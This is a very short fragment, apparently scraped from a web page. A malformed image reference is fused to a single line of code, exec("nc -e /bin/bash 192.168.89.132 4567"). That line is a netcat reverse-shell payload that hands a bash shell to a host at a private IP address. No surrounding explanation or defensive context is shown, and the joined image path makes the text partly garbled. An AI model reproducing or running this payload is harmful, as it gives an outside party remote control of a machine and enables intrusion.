 exec("nc -e /bin/bash 192.168.89.132 4567");